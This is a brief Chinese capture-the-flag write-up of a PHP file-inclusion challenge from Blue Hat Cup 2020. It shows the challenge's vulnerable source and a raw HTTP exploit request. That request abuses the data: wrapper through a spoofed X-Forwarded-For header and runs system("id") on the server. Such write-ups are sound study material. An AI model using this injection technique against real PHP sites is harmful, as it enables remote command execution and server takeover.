蓝帽杯2020的一个web题目,是Insomni’hack 2019原题改的
首先是.index.php.swp下载源码,vim -r 恢复一下
<?php
stream_wrapper_unregister('php');
$seperate = bin2hex(rand(1,1000000));
$mkdir = function($dir) {
system('mkdir -p '.escapeshellarg($dir));
};
$mkdir('users/'.$seperate);
chdir('users/'.$seperate);
function getIp(){
$ip = '';
if(isset($_SERVER['HTTP_X_FORWARDED_FOR'])){
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
}elseif(isset($_SERVER['HTTP_CLIENT_IP'])){
$ip = $_SERVER['HTTP_CLIENT_IP'];
}else{
$ip = $_SERVER['REMOTE_ADDR'];
}
$ip_arr = explode(',', $ip);
echo $ip_arr;
return $ip_arr[0];
}
$curf = getIp();
$curf = basename(str_replace('.','',$curf));
$curf = basename(str_replace('-','',$curf));
$mkdir($curf);
chdir($curf);
file_put_contents('res',print_r($_SERVER,true));
chdir('..');
$_GET['page']=str_replace('.','',$_GET['page']);
if(!stripos(file_get_contents($_GET['page']),'<?') && !stripos(file_get_contents($_GET['page']),'php')) {
include($_GET['page']);
}
chdir(__DIR__);
system('rm -rf users/'.$seperate);
?>
这里就直接给 p3rh4ps 的总结和原题 write up 了,data伪协议在include和file_get_contents的骚操作 和 Phuck2 – Insomni’hack 2019

这里我用的payload如下,有时间再解释吧
GET /?page=data:;xx/res&s=<?=system("id");?> HTTP/1.1
Host: *****************************
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
X-Forwarded-For: data:;xx
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=170fce1d1512c6-0392054e0b14128-12666d4a-144000-170fce1d152245; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1592654089; __jsluid_h=f9c460e655586efbe9387f6edb185b14
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
结果如图